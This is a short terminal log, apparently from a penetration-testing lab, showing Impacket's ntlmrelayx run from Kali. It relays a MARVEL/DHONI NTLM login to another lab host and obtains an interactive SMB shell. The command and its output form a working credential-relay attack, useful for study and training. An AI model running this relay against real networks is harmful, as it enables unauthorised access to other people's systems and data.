 (root💀kali)-[/home/kali/Desktop/cym]
# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MARVEL/DHONI@192.168.163.128 controlled, attacking target smb://192.168.163.131
[*] Authenticating against smb://192.168.163.131 as MARVEL/DHONI SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-4: Connection from MARVEL/DHONI@192.168.163.128 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from MARVEL/DHONI@192.168.163.128 controlled, but there are no more targets left!